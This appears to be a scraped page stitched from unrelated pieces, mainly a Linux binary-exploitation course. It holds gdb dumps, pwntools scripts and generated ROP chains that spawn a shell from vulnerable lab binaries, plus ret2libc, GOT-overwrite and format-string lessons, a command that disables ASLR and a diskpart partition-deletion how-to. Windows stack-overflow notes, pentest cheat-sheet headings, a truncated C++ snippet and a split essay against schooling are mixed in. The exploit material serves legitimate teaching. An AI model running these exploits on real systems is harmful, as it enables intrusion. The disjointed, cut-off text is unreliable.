RIP: 0x7f2156e17680 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
R8 : 0x7f2157304700 (0x00007f2157304700)
R9 : 0x6
R10: 0x37b
R11: 0x246
R12: 0x400680 (<_start>: xor ebp,ebp)
R13: 0x7ffc16545630 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7f2156e17677 <read+7>: jne 0x7f2156e17689 <read+25>
0x7f2156e17679 <__read_nocancel>: mov eax,0x0
0x7f2156e1767e <__read_nocancel+5>: syscall
=> 0x7f2156e17680 <__read_nocancel+7>: cmp rax,0xfffffffffffff001
0x7f2156e17686 <__read_nocancel+13>: jae 0x7f2156e176b9 <read+73>
0x7f2156e17688 <__read_nocancel+15>: ret
0x7f2156e17689 <read+25>: sub rsp,0x8
0x7f2156e1768d <read+29>: call 0x7f2156e354e0 <__libc_enable_asynccancel>
[------------------------------------stack-------------------------------------]
0000| 0x7ffc165454e8 --> 0x400844 (<main+147>: mov edi,0x40098a)
0008| 0x7ffc165454f0 --> 0x0
0016| 0x7ffc165454f8 --> 0x4141414100000000 ('')
0024| 0x7ffc16545500 --> 0x0
0032| 0x7ffc16545508 --> 0x0
0040| 0x7ffc16545510 --> 0x0
0048| 0x7ffc16545518 --> 0x0
0056| 0x7ffc16545520 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007f2156e17680 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
gdb-peda$
gdb-peda$ disas check_creds
Dump of assembler code for function check_creds:
0x0000000000400776 <+0>: push rbp
0x0000000000400777 <+1>: mov rbp,rsp
0x000000000040077a <+4>: sub rsp,0x10
0x000000000040077e <+8>: mov QWORD PTR [rbp-0x8],rdi
0x0000000000400782 <+12>: mov DWORD PTR [rbp-0xc],esi
0x0000000000400785 <+15>: mov rax,QWORD PTR [rbp-0x8]
0x0000000000400789 <+19>: mov rsi,rax
0x000000000040078c <+22>: mov edi,0x400974
0x0000000000400791 <+27>: call 0x400650 <strcmp@plt>
0x0000000000400796 <+32>: test eax,eax
0x0000000000400798 <+34>: je 0x4007aa <check_creds+52>
0x000000000040079a <+36>: cmp DWORD PTR [rbp-0xc],0xdeadc0de
0x00000000004007a1 <+43>: jne 0x4007aa <check_creds+52>
0x00000000004007a3 <+45>: mov eax,0x0
0x00000000004007a8 <+50>: jmp 0x4007af <check_creds+57>
0x00000000004007aa <+52>: mov eax,0x1
0x00000000004007af <+57>: leave
0x00000000004007b0 <+58>: ret
End of assembler dump.
gdb-peda$
gdb-peda$ br check_creds
Breakpoint 1 at 0x40077a
gdb-peda$ c
Continuing.
gdb-peda$
ubuntu@ubuntu-xenial:/vagrant/lessons/8_aslr/build$ echo 0 | sudo tee
/proc/sys/kernel/randomize_va_space
0
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/build$ checksec 1_staticnx
[*] '/vagrant/lessons/6_bypass_nx_rop/build/1_staticnx'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/build$ file 1_staticnx
1_staticnx: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, BuildID[sha1]=18a84fc7499b620b7453b9d37d7ba97dc356d7b2, not stripped
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/build$
#!/usr/bin/python
from pwn import *
def main():
# Start the process
p = process("../build/1_staticnx")
# Craft the payload
payload = "A"*148 + p32(0xdeadc0de)
payload = payload.ljust(1000, "\x00")
# Print the process id
raw_input(str(p.proc.pid))
# Send the payload
p.send(payload)
# Transfer interaction to the user
p.interactive()
if __name__ == '__main__':
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/build$ ROPgadget --binary 1_staticnx --ropchain
... snip ...
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x8050fb5 mov dword ptr [esi], edi ; pop ebx ; pop esi ; pop edi ; ret
[+] Gadget found: 0x8048453 pop esi ; ret
[+] Gadget found: 0x80484a0 pop edi ; ret
[-] Can't find the 'xor edi, edi' gadget. Try with another 'mov [r], r'
[+] Gadget found: 0x805495b mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x807299a pop edx ; ret
[+] Gadget found: 0x80bbb46 pop eax ; ret
[+] Gadget found: 0x80493e3 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x80493e3 xor eax, eax ; ret
[+] Gadget found: 0x807e1df inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481d1 pop ebx ; ret
[+] Gadget found: 0x80e2fc9 pop ecx ; ret
[+] Gadget found: 0x807299a pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x8070605 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0807299a) # pop edx ; ret
p += pack('<I', 0x080ee060) # @ .data
p += pack('<I', 0x080bbb46) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805495b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0807299a) # pop edx ; ret
p += pack('<I', 0x080ee064) # @ .data + 4
p += pack('<I', 0x080bbb46) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805495b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0807299a) # pop edx ; ret
p += pack('<I', 0x080ee068) # @ .data + 8
p += pack('<I', 0x080493e3) # xor eax, eax ; ret
p += pack('<I', 0x0805495b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481d1) # pop ebx ; ret
p += pack('<I', 0x080ee060) # @ .data
p += pack('<I', 0x080e2fc9) # pop ecx ; ret
p += pack('<I', 0x080ee068) # @ .data + 8
p += pack('<I', 0x0807299a) # pop edx ; ret
p += pack('<I', 0x080ee068) # @ .data + 8
p += pack('<I', 0x080493e3) # xor eax, eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x0807e1df) # inc eax ; ret
p += pack('<I', 0x08070605) # int 0x80
#!/usr/bin/python
from pwn import *
from struct import pack
# Padding goes here
rop = ''
rop += pack('<I', 0x0807299a) # pop edx ; ret
rop += pack('<I', 0x080ee060) # @ .data
rop += pack('<I', 0x080bbb46) # pop eax ; ret
rop += '/bin'
rop += pack('<I', 0x0805495b) # mov dword ptr [edx], eax ; ret
rop += pack('<I', 0x0807299a) # pop edx ; ret
rop += pack('<I', 0x080ee064) # @ .data + 4
rop += pack('<I', 0x080bbb46) # pop eax ; ret
rop += '//sh'
rop += pack('<I', 0x0805495b) # mov dword ptr [edx], eax ; ret
rop += pack('<I', 0x0807299a) # pop edx ; ret
rop += pack('<I', 0x080ee068) # @ .data + 8
rop += pack('<I', 0x080493e3) # xor eax, eax ; ret
rop += pack('<I', 0x0805495b) # mov dword ptr [edx], eax ; ret
rop += pack('<I', 0x080481d1) # pop ebx ; ret
rop += pack('<I', 0x080ee060) # @ .data
rop += pack('<I', 0x080e2fc9) # pop ecx ; ret
rop += pack('<I', 0x080ee068) # @ .data + 8
rop += pack('<I', 0x0807299a) # pop edx ; ret
rop += pack('<I', 0x080ee068) # @ .data + 8
rop += pack('<I', 0x080493e3) # xor eax, eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x0807e1df) # inc eax ; ret
rop += pack('<I', 0x08070605) # int 0x80
def main():
# Start the process
p = process("../build/1_staticnx")
# Craft the payload
payload = "A"*148 + rop
payload = payload.ljust(1000, "\x00")
# Send the payload
p.send(payload)
# Transfer interaction to the user
p.interactive()
if __name__ == '__main__':
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/scripts$ python 2_ropexploit.py
[+] Starting local process '../build/1_staticnx': Done
[*] Switching to interactive mode
This is a big vulnerable example!
I can print many things: deadbeef, Test String, 42
Writing to STDOUT
Reading from STDIN
$ ls -la
total 16
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 12 20:31 .
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 13 2017 ..
-rw-rw-r-- 1 ubuntu ubuntu 422 Jan 12 06:03 1_skeleton.py
-rw-rw-r-- 1 ubuntu ubuntu 1897 Jan 12 20:31 2_ropexploit.py
$
[*] Stopped program '../build/1_staticnx'
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/scripts$
ubuntu@ubuntu-xenial:/vagrant/lessons/6_bypass_nx_rop/build$ ropper --file 1_staticnx --chain execve
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] ROPchain Generator for syscall execve:
[INFO]
write command into data section
eax 0xb
ebx address to cmd
ecx address to null
edx address to null
[INFO] Try to create chain which fills registers without delete content of previous filled registers
[*] Try permuation 1 / 24
[INFO] Look for syscall gadget
[INFO] syscall gadget found
[INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # 1_staticnx
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00073b46) # 0x080bbb46: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x0002a99a) # 0x0807299a: pop edx; ret;
rop += rebase_0(0x000a6060)
rop += rebase_0(0x0000c95b) # 0x0805495b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00073b46) # 0x080bbb46: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x0002a99a) # 0x0807299a: pop edx; ret;
rop += rebase_0(0x000a6064)
rop += rebase_0(0x0000c95b) # 0x0805495b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000036ca) # 0x0804b6ca: pop dword ptr [ecx]; ret;
rop += p(0x00000000)
rop += rebase_0(0x00073b46) # 0x080bbb46: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x0002a99a) # 0x0807299a: pop edx; ret;
rop += rebase_0(0x000a6068)
rop += rebase_0(0x0000c95b) # 0x0805495b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001d1) # 0x080481d1: pop ebx; ret;
rop += rebase_0(0x000a6060)
rop += rebase_0(0x0009afc9) # 0x080e2fc9: pop ecx; ret;
rop += rebase_0(0x000a6068)
rop += rebase_0(0x0002a99a) # 0x0807299a: pop edx; ret;
rop += rebase_0(0x000a6068)
rop += rebase_0(0x00073b46) # 0x080bbb46: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x0002afa0) # 0x08072fa0: int 0x80; ret;
print rop
[INFO] rop chain generated!
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
struct record {
char name[24];
char * album;
};
int main() {
// Print Title
puts("This is a Jukebox");
// Create the struct record
struct record now_playing;
strcpy(now_playing.name, "Simple Minds");
now_playing.album = (char *) malloc(sizeof(char) * 24);
strcpy(now_playing.album, "Breakfast");
printf("Now Playing: %s (%s)\n", now_playing.name, now_playing.album);
// Read some user data
read(0, now_playing.name, 28);
printf("Now Playing: %s (%s)\n", now_playing.name, now_playing.album);
// Overwrite the album
read(0, now_playing.album, 4);
printf("Now Playing: %s (%s)\n", now_playing.name, now_playing.album);
// Print the name again
puts(now_playing.name);
}
ubuntu@ubuntu-xenial:/vagrant/lessons/10_bypass_got/build$ ./1_records
This is a Jukebox
Now Playing: Simple Minds (Breakfast)
Hello
Now Playing: Hello
Minds (Breakfast)
Stuff
Now Playing: Hello
Minds (Stufkfast)
Hello
Minds
gdb-peda$ find "This is a Jukebox"
Searching for 'This is a Jukebox' in: None ranges
Found 2 results, display max 2 items:
1_records : 0x8048610 ("This is a Jukebox")
1_records : 0x8049610 ("This is a Jukebox")
#!/usr/bin/python
from pwn import *
def main():
p = process("../build/1_records")
# Craft first stage (arbitrary read)
leak_address = 0x8048610 # Address of "This is a Jukebox"
stage_1 = "A"*24 + p32(leak_address)
# Send the first stage
p.send(stage_1)
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/10_bypass_got/scripts$ python 1_arbitrary_read.py
[+] Starting local process '../build/1_records': Done
This is a Jukebox
Now Playing: Simple Minds (Breakfast)
Now Playing: AAAAAAAAAAAAAAAAAAAAAAAA\x10\x86\x0�so�.�\xff (This is a Jukebox)
$
#!/usr/bin/python
from pwn import *
def main():
p = process("../build/1_records")
# Craft first stage (arbitrary read)
leak_address = 0x8048610 # Address of "This is a Jukebox"
stage_1 = "A"*24 + p32(leak_address)
p.recvrepeat(0.2)
# Send the first stage
p.send(stage_1)
# Parse the response
data = p.recvrepeat(0.2)
leak = data[data.find("(")+1:data.rfind(")")]
log.info("Got leaked data: %s" % leak)
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/10_bypass_got/scripts$ python 2_arbitrary_read_controlled.py
[+] Starting local process '../build/1_records': Done
[*] Got leaked data: This is a Jukebox
[*] Switching to interactive mode
$
FindNRP identifies the point at which EIP is overwritten
EIP overwritten with Bs
ERC -- bytearray output
ERC -- compare displaying 0x00 did not transfer properly into memory
Input string parsed into memory without alterations
ERC –assemble jmp esp
ERC –ModuleInfo
ERC –SearchMemory FF E4 true true true true
Landing at our jmp esp instruction
Landing in our buffer of Cs
Payload generation with MSFVenom
1. Write a shellcode to the stack.
2. Overwrite the return address of the current function to point to the shellcode.
If the stack can be corrupted in this way without breaking the application, the shellcode will execute when the exploited function returns. An example of this concept is as follows:
Classic overflow overwriting return address with 0x44444444
The stack overflow is a technique which (unlike string format bugs and heap overflows) can still be exploited in a modern Windows application using the same concept it did in its inception decades ago with the publication of Smashing the Stack for Fun and Profit. However, the mitigations that now apply to such an attack are considerable.
By default on Windows 10, an application compiled with Visual Studio 2019 will inherit a default set of security mitigations for stack overflow exploits which include:
The depreciation of vulnerable CRT APIs such as strcpy and the introduction of secured versions of these APIs (such as strcpy_s) via the SafeCRT libraries has not been a comprehensive solution to the problem of stack overflows. APIs such as memcpy remain valid, as do non-POSIX variations of these CRT APIs (for example KERNEL32.DLL!lstrcpyA). Attempting to compile an application in Visual Studio 2019 which contains one of these depreciated APIs results in a fatal compilation error, albeit suppressable.
Stack cookies are the security mechanism that attempts to truly “fix” and prevent stack overflows from being exploited at runtime in the first place. SafeSEH and SEHOP mitigate a workaround for stack cookies, while DEP and ASLR are not stack-specific mitigations in the sense that they do not prevent a stack overflow attack or EIP hijack from occurring. Instead, they make the task of executing shellcode through such an attack much more complex. All of these mitigations will be explored in depth as this text advances.This next section will focus on stack cookies — our primary adversary when attempting a modern stack overflow.
Stack Cookies, GS and GS++
With the release of Visual Studio 2003, Microsoft included a new stack overflow mitigation feature called GS into its MSVC compiler. Two years later, they enabled it by default with the release of Visual Studio 2005.
There is a good deal of outdated and/or incomplete information on the topic of GS online, including the original Corelan tutorial which discussed it back in 2009. The reason for this is that the GS security mitigation has evolved since its original release, and in Visual Studio 2010 an enhanced version of GS called GS++ replaced the original GS feature (discussed in an excellent Microsoft Channel9 video created at the time). Confusingly, Microsoft never updated the name of its compiler switch and it remains “/GS” to this day despite in reality being GS++.
GS is fundamentally a security mitigation compiled into a program on the binary level which places strategic stack corruption checks (through use of a stack cookie) in functions containing what Microsoft refers to as “GS buffers” (buffers susceptible to stack overflow attacks). While the original GS only considered arrays of 8 or more elements with an element size of 1 or 2 (char and wide char) as GS buffers, GS++ substantially expanded this definition to include:
1. Any array (regardless of length or element size)
2. Structs (regardless of their contents)
Figure 2 – GS stack canary mechanism
This enhancement has great relevance to modern stack overflows, as it essentially renders all functions susceptible to stack overflow attacks immune to EIP hijack via the return address. This in turn has consequences for other antiquated exploitation techniques such as ASLR bypass via partial EIP overwrite (also discussed in some of the classic Corelan tutorials), which was popularized by the famous Vista CVE-2007-0038 Animated Cursor exploit that took advantage of a struct overflow in 2007. With the advent of GS++ in 2010, partial EIP overwrite stopped being viable as a method for ASLR bypass in the typical stack overflow scenario.
The information on MSDN (last updated four years ago in 2016) regarding GS contradicts some of my own tests when it comes to GS coverage. For example, Microsoft lists the following variables as examples of non-GS buffers:
X64bgd open, running the ERC plugin and attached to Goldwave570.exe
Unicode string in memory
SEH handler overwritten with Unicode As
Setting the Working Directory
Setting the Author
Output of ERC --Pattern c 700
Output of ERC –FindNRP -Unicode
SEH Overwrite
Output of the ERC --SEH Command
Landing at POP, POP, RET
Stack alignment instructions in memory
MSFVenom Payload Generation
The first three lines are Memory Setup.
DWORD PTR -> Move the value at [rdp-0xc] and read bytes.
QWORD PTR -> QWORD operand describes an address of quod-word size in Intel's x86 family of processors; this means 8 bytes. And PTR indicates the value of the operand that should be treated as an address.
Graphical user interface, application
Description automatically generated
examine values in GDB
error free code
disass GDB
6. Bypassing NX with Ret2Libc
Bypassing NX with Ret2Libc
We were able to pick from a wealth of ROP gadgets to construct the ROP chain in the previous section because the binary was huge. Now, what happens if the binary we have to attack is not large enough to provide us the gadgets we need?
One possible solution, since ASLR is disabled, would be to search for our gadgets in the shared libraries loaded by the program such as libc. However, if we had these addresses into libc, we could simplify our exploit to reuse useful functions. One such useful function could be the amazing system() function.
Investigating Shared Libraries
To investigate this, we can create a diagnostic binary to introspectively look at the virtual memory map and to print us the resolved system() address. The source is as follows:
I have compiled two versions of the binary, a 32 bit version and a 64 bit version.
Running the 32 bit one:
Note the base address of libc-2-2.23.so (0xf7e10000) and the resolved address of system (0xf7e4ada0). Let's subtract the address of the base address from the address of system to get the system offset.
Take note of that offset, 0x3ada0. Next, we can disassemble the libc shared object and look for the start of the system function.
That's a bingo. Notice how the offset we calculated previously is the same as the address of __libc_system@@GLIBC_PRIVATE.
We can repeat this with the 64 bit one:
Calculating the difference.
Finding the address of system in the 64 bit libc binary.
And we have another match.
Calculating Addresses
This is useful information as now we have a way to calculate the addresses of useful functions given the base address of libc. Since shared objects are mapped at the same location without randomisation due to ASLR being disabled, we can very easily find the addresses of useful things such as the system() function and the /bin/sh string by examining the libc shared object on its own.
To make life easier, the , provides helper scripts to build a libc database, identify versions of libc from information leaks, and dump useful offsets. In the vagrant provisioning script, I have already added the pertinent libc versions used in the exercises.
Exploiting a Minimalist Vulnerable Binary
Let's do the opposite of what we did the last section. Instead of attacking a bloated binary, we are going to attack a really lean and mean one. Something like this:
Running the binary:
It really does not do much. Here is the skeleton exploit code to achieve EIP control.
Exercise 7.1: Writing the Final Exploit
At this point, it is simply a matter of finding at which address is libc mapped onto and then calculating the addresses of useful functions from the offsets we dumped.
Try to obtain a shell by making the necessary additions to the skeleton code. Please attempt to do this on your own before looking at the solution.
Windows
This Page Is Going To Be about troubleshooting windows problems
Disk Management
so few hours ago i faced a problems which i shirked a 39 GB From The Disk But I Was Not Able To Extend The Disk Again
So what I Did is The Following
Run CMD As Admin
Run This Command : diskpart
Run This Command : list disk
then you will choose the disk number you are targeting
Run This Command : select disk <disk #> ( Usually 0 )
Run : list partition
select partition < number of the partition you wanna delete >
delete partition override
Done ! ..... I Hope this was useful
Here is an Image To See the Proccess ... CLICK ON IT TO HAVE A BETTER VIEW
Remove Linux from Dual Boot
8. Bypassing ASLR/NX with Ret2PLT
Bypassing ASLR/NX with Ret2PLT
Before beginning this section, please ensure you have re-enabled ASLR. You can do this by running the following command.
Finally, we have two protections enabled: ASLR and NX. To start off, this will be our first target for the section:
Running the binary:
Now that ASLR has been enabled, we have a problem. We no longer can be sure where the libc will be mapped at. However, that begs the question: how does the binary know where the address of anything is now that they are randomised? The answer lies in something called the Global Offset Table and the Procedure Linkage Table.
Global Offset Table
To handle functions from dynamically loaded objects, the compiler assigns a space to store a list of pointers in the binary. Each slot of the pointers to be filled in is called a 'relocation' entry. This region of memory is marked readable to allow for the values for the entries to change during runtime.
We can take a look at the '.got' segment of the clock binary with readelf.
Let's take the read entry in the GOT as an example. If we hop onto gdb, and open the binary in the debugger without running it, we can examine what is in the GOT initially.
It actually turns out that that value is an address within the Procedure Linkage Table. This actually is part of the mechanic to perform lazy binding. Lazy binding allows the binary to only resolve its dynamic addresses when it needs o.
If we run it and break just before the program ends, we can see that the value in the GOT is completely different and now points somewhere in libc.
Procedure Linkage Table
When you use a libc function in your code, the compiler does not directly call that function but calls a PLT stub instead. Let's take a look at the disassembly of the read function in PLT.
Here's what's going on here when the function is run for the first time:
The read@plt function is called.
Execution reaches jmp DWORD PTR ds:0x804a00c and the memory address 0x804a00c is dereferenced and is jumped to. If that value looks familiar, it is. It was the address of the GOT entry of read.
The details of this will be important for the next section but for now, the crucial characteristic of the PLT stub is that it is part of the binary and will be mapped at a static address. Thus, we can use the stub as a target when constructing our exploit.
Writing the Exploit
As per usual, here is the skeleton code to obtain EIP control of the binary.
Let's look at the available PLT stubs to choose from.
We are in luck, because system@plt is a powerful function we can definitely use. That's one out of two things we need. The second thing is a command we can execute. Normally, we would use "/bin/sh" but it does not seem we would find that here.
Take a moment to figure out a target before taking a look at the answers.
It turns out that ed is a valid Linux command. It actually spawns a minimalistic editor. It also turns out that there is an "ed" string available in the binary. Can you spot it?
If we take the last two characters of the string "The sheep are blue, but you see red" or "_IO_stdin_used", we can get that "ed" we are looking for.
Putting our parts together, we can come up with this final exploit.
But, now you might ask, if all we are going to spawn is a line based text editor, then how are we going to get our shell? As it so happens, the ed program can actually run commands!
Exercises
Please do these exercises without looking at the solution.
Ex 9.1: Event 0
Let's start doing some difficult exercises. Here is event0. Try to solve this problem using the Ret2PLT technique.
The binary can be found here. And the remote target is at nc localhost 1901.
If you get stuck, you can look at the following solution scripts in order of completeness.
Skeleton
Local POC
Remote POC
11. Format String Vulnerabilties
Format String Vulnerabilties
Yes, I know this is a really cliche topic but I am just covering one cool thing that you can do with pwntools. That's all, I promise. Now, we will be looking at this simple program that is vulnerable to a format string attack. The idea is to modify the token so that it contains 0xcafebabe when the check occurs.
So after playing around with the program, we figure out that the first format argument we control is at offset 5.
Next, we need the address of the token.
Now we can write our exploit script. Pwntools actually has a format string attack generator so we can beat the binary in a few quick easy lines.
Running the program.
Exercises
Ex 13.1: Echoes
Before you continue onto the more advanced exercises, here's something to tackle. The source code to this challenge is given:
The binary to the exercise can be found here. The remote target is nc localhost 1903 and the goal is to get a shell.
10. Multi-Stage Exploits
Multi-Stage Exploits
In this section, we will look at crafting a more complicated exploit that relies on multiple stages. Surprisingly, the vulnerable target we are looking at is the most simple of all the ones we have seen so far. It is precisely the lack of flexibility we have with such a simple target that forces us to adopt a more sophiscated exploit strategy.
It is very simple. It simply echoes your input. It is vulnerable to a standard buffer overflow but ASLR and NX are enabled which means the only things you have to work with is read, write, and the gadgets that are present in the tiny binary.
Crafting the Exploit Step by Step
First, as we always do, we need a skeleton script to give us our EIP control.
Next, we would like to try and leak a libc address. We can achieve this by creating fake stack frames that execute write(STDOUT, write@got, 4). This will print 4 bytes of the write@got address to stdout which we can receive on our exploit script.
This works easily enough to get us that leak.
The Killing Blow
Now, remember that what we are doing is creating a rop chain with these PLT stubs. However, if we just return into functions after functions, it is not going to work very well since the parameters on the stack are not cleaned up. We have to handle that somehow.
This is where the pop pop ret gadgets come in. They allow us to advance the stack and make sure our faked stack frames are coherent. We need a pop pop pop ret sequence because our write call had 3 parameters.
What should we do next then? What we want to do is overwrite a GOT entry so that we can execute system. Now, we can leverage the fact that a read call is basically an arbitrary write primitive. So our entire rop chain sequence would look something like this:
write(1, write@got, 4) - Leaks the libc address of write
read(0, write@got, 4) - Read 4 bytes of input from us into the write GOT entry.
system(some_cmd)
Now, of course we have a possible issue. Since our ROP chain would have to include the address of the command on the first read, we have two choices:
Expend another read sequence to write "/bin/sh" somewhere in memory
Use an alternative command (such as ed)
Option 1 is not feasible as it takes 20 bytes to construct a frame for read. This is a heavily cost when we only have 72 bytes to play with. So, we have to go with Option 2 which is easy enough to get.
With all of the information in hand, we can write our exploit:
Running the exploit:
Nmap Cheat Sheet
Nmap Cheat Sheet
Reference guide for scanning networks with Nmap.
Table of Contents
Active Directory Exploitation Cheat Sheet
Tools
Penetration Testing Tools Cheat Sheet
Introduction
Penetration testing tools cheat sheet, a quick reference high level overview for typical penetration testing engagements. Designed as a quick reference cheat sheet providing a high level overview of the typical commands would run when performing a manual infrastructure penetration test. For more in depth information I’d recommend the man file for the tool or a more specific pen testing cheat sheet from the menu on the right.
The focus of this cheat sheet is infrastructure / network penetration testing, web application penetration testing is not covered here apart from a few sqlmap commands at the end and some web server enumeration. For Web Application Penetration Testing, check out the Web Application Hackers Hand Book, it is excellent for both learning and reference.
Is School Wrong ?
What I Think And Millions Think About The School Systems
I spent about 14 years going to school and I still don't know. When I finished, I didn't know how to do my own taxes, purchase a home, or apply for a loan, or even how to manage my social and sexual relationship with my wife, people I love, family or the community around me. I didn't know a thing about investments, building credit or getting a job. I about to graduate at the top of my class, and what did I have? This fancy Cert to sit at home with...
But luckily, they did teach me some important skills like factoring trinomials and how mitochondria is the powerhouse of the cell. I'm so happy I remember the Pythagorean theorem 'cause it helped me a lot.
Ok, I'm lying let me stop...
Because all the stuff they taught me truthfully, I forgot. Mom, remember when you would ask me: "What did you learn in school today?" And I would say: "Nothin' much. "I wasn't being honest
Kali Linux
E : Sub-process /usr/bin/dpkg returned an error code (1)
So Now Am Going To Automate This Error With a Bash Script That Will Fix It In Seconds 👍
#include
using namespace std;
long factorial(int n);
int main()
{
int n(0);
cin>>n;
long val=factorial(n);
cout<
ubuntu@ubuntu-xenial:/vagrant/lessons/7_bypass_nx_ret2libc/scripts$ echo 2 |
sudo tee /proc/sys/kernel/randomize_va_space
2
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
void show_time() {
system("date");
system("cal");
}
void vuln() {
char buffer[64];
read(0, buffer, 92);
printf("Your name is %s\n", buffer);
}
int main() {
puts("Welcome to the Matrix.");
puts("The sheep are blue, but you see red");
vuln();
puts("Time is very important to us.");
show_time();
}
amon@bethany:~/sproink/linux-exploitation-course/lessons/9_bypass_ret2plt$ ./build/1_clock
Welcome to the Matrix.
The sheep are blue, but you see red
AAAA
Your name is AAAA
Time is very important to us.
Fri Jan 13 22:33:13 SGT 2017
January 2017
Su Mo Tu We Th Fr Sa
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31
The truth about it mom is I had already forgotten. And it's not just me millions of students sing the same song.
How many of you guys avoid eye contact with the teacher to try not to get called upon? Afraid to raise your hand for fear of being wrong, which proves that school isn't an environment for learning or building up the intellect and logical mentality.
It's Just a Game You Play For Grades and How Many As You Can Collect.
But I Think I know what do you expect when the most commonly asked question in class is:
"Is this gonna be on the test?"
See if school really put learning instead of testing and memorizing as the top standard then the letter "F" would NOT stand for "Failure.", It would stand for "Find another Answer.", And if school was really interested in our personal and academic success, students would wake up later, have more freedom and homework...
And that's not my opinion, this conclusion has been scientifically tested and proven. And any teacher that doesn't believe me feel free to check my works cited page to inspect.
Oh, and I did it in MLA format because I know that's all you will accept. See students would get more benefit from an extra hour of sleep than putting them through the torture of an extra essay, reading 150 pages, doing problems 1-60 on the worksheet, and having 3 projects due by the end of the week. Not only is it pointless pain but it's also dim-witted. Because we get so much work, but they don't teach the time management skills to deal with it.
See in school we are controlled by bells. We have to learn in rooms with the Feng shui of a prison cell. We have to ask permission to relieve bodily functions but not before the teacher asks a million questions like: "Why Didn't you go before class"
I'm sorry my bladder is kinda on its own schedule and it's not always timely. See teachers always say: "Use your time wisely." But that never made sense to me. 'Cause these six cruel hours of our lives we call "school" might literally be the worst use of time management ever in history.
Think about it,the traditional teaching method is foolish. No, it's useless multiplied by the square root of... stupid
What they do is: They cram information in your head, force-feeding you And then you throw it up on the test. THAT'S NOT EDUCATION.... that's bulimia. And the more bulimic you are the better you will do on assessments. So it's no wonder why so many students graduate mentally and emotionally anorexic.
See school teaches you how to memorize dots. TRUE education SHOULD teach you how to connect them. TRUE education teaches you how to catch a fish. School teaches you: yeah you caught the fish but u didn't show your work so it doesn't count. Throw it back!
I'm just asking What is school for? It's not education, that's just not true. If you still think that, you might be sniffing the glue. See the word education comes from the Latin root "educe" meaning "bring out" i.e bring the gifts out of a person and make them viable. But school doesn't bring out much. It just stuffs more facts inside of you. Now some of that stuff is justifiable. We need reading, writing, and some arithmetic-- that's fair. But are you telling me metamorphic and igneous rocks are more important than self-care? If suicide is the 3rd leading cause of death of ages 10-24 and Harvard studies suggest the biggest predictor for success is self-control and emotional health, then why the heck aren't we taught how to handle stress, bullies or rejection? How about anxiety or depression?
